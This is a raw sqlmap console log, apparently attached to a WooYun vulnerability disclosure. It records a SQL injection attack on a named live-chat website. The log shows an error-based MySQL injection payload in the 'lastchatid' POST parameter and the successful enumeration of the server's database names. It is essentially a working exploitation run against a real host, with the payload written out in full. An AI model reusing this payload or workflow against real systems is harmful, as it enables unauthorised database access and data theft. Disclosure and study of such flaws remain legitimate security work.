 [*] starting at 18:48:44
C:\Users\lenovo\Downloads\609\live.i21st.cn_20160608071321_000s1\11.txt
[18:48:44] [INFO] parsing HTTP request from 'C:\Users\lenovo\Downloads\609\live.
i21st.cn_20160608071321_000s1\11.txt'
C:\Users\lenovo\Downloads\609\live.i21st.cn_20160608071321_000s1\11.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[18:48:46] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[18:48:46] [INFO] resuming back-end DBMS 'mysql'
[18:48:46] [INFO] testing connection to the target URL
[18:48:46] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: chatcontent=e&chatname=%E6%B8%B8%E5%AE%A220858467&chatuserid=208584
67&imgthumb=&lastchatid=(SELECT 9901 FROM(SELECT COUNT(*),CONCAT(0x7176706271,(S
ELECT (ELT(9901=9901,1))),0x716a6b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)&level=-1&masterid=29&roomid=26&sourceimg=&wordcou
nt=
---
[18:48:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:48:46] [INFO] fetching database names
[18:48:46] [WARNING] reflective value(s) found and filtering out
[18:48:46] [INFO] the SQL query used returns 3 entries
[18:48:46] [INFO] retrieved: information_schema
[18:48:47] [INFO] retrieved: test
[18:48:47] [INFO] retrieved: zhibo
available databases [3]:
[*] information_schema
[*] test
[*] zhibo
[18:48:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[18:48:47] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\live.i21st.cn'
[*] shutting down at 18:48:47
www.wooyun.org